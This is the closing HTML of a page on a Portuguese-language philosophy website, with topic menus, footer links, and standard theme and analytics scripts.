<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
